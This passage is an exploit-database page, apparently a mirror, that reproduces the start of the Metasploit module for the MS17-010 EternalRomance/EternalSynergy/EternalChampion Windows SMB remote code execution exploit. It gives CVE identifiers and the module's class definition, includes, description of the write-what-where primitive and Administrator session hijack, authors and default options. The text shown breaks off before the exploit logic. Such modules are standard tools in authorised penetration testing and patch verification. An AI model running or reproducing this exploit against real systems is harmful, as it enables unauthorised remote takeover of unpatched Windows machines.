 Microsoft Windows SMB MS17-010 EternalRomance / EternalSynergy / EternalChampion Remote Code Executi
作者 metasploit 风险 [安全风险级别 - 危急] 0day-ID 0day-ID-29702
类别 remote exploits 添加日期 03-02-2018 CVE CVE-2017-0143
CVE-2017-0146
CVE-2017-0147
平台 windows
1 ##
2 # This module requires Metasploit: https://metasploit.com/download
3 # Current source: https://github.com/rapid7/metasploit-framework
4 ##
5
6 # Windows XP systems that are not part of a domain default to treating all
7 # network logons as if they were Guest. This prevents SMB relay attacks from
8 # gaining administrative access to these systems. This setting can be found
9 # under:
10 #
11 #   Local Security Settings >
12 #     Local Policies >
13 #       Security Options >
14 #         Network Access: Sharing and security model for local accounts
15
16 class MetasploitModule < Msf::Exploit::Remote
17     Rank = NormalRanking
18
19     include Msf::Exploit::Remote::SMB::Client::Psexec_MS17_010
20     include Msf::Exploit::Powershell
21     include Msf::Exploit::EXE
22     include Msf::Exploit::WbemExec
23     include Msf::Auxiliary::Report
24
25     def initialize(info = {})
26         super(update_info(info,
27             'Name' => 'MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execu
28             'Description' => %q{
29                 This module will exploit SMB with vulnerabilities in MS17-010 to achieve a write-what-where
30                 primitive. This will then be used to overwrite the connection session information with as an
31                 Administrator session. From there, the normal psexec payload code execution is done.
32
33                 Exploits a type confusion between Transaction and WriteAndX requests and a race condition in
34                 Transaction requests, as seen in the EternalRomance, EternalChampion, and EternalSynergy
35                 exploits. This exploit chain is more reliable than the EternalBlue exploit, but requires a
36                 named pipe.
37             },
38             'Author' =>
39                 [
40                     'sleepya', # zzz_exploit idea and offsets
41                     'zerosum0x0',
42                     'Shadow Brokers',
43                     'Equation Group'
44                 ],
45             'License' => MSF_LICENSE,
46             'DefaultOptions' =>
47                 {
48                     'WfsDelay' => 10,
49                     'EXITFUNC' => 'thread'